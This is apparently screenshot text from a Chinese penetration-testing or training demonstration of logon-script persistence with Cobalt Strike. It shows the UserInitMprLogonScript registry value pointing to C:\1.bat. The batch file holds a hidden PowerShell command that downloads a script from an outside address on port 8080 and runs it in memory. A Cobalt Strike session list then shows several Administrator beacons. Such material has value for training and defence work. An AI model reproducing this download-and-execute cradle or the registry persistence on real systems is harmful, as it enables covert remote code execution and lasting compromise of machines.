 UserInitMprLo... REG_SZ C:\1.bat
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> regedit.exe
PS C:\Users\Administrator> type C:\1.bat
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.31.109:8080/a'))"
PS C:\Users\Administrator>
(U)
Cobalt Strike
Cobalt Strike View Attacks Reporting Help More Payloads CrossC2
external internal listener user computer note process pid arch last
192.168.31.94 192.168.31.94 peixun Administrator * DM powershell.exe 1692 x86 2m
192.168.31.94 192.168.31.94 peixun Administrator * DM test.exe 2168 x86 49s
192.168.31.94 192.168.31.94 peixun Administrator * DM test.exe 2288 x86 19m
192.168.31.94 192.168.31.94 peixun Administrator * DM test.exe 2292 x86 3m
192.168.31.94 192.168.31.94 peixun Administrator * DM powershell.exe 2324 x86 41s
192.168.31.94 192.168.31.94 peixun Administrator * DM powershell.exe 2332 x86 41s
192.168.31.94 192.168.31.94 peixun Administrator * DM powershell.exe 2420 x86 3m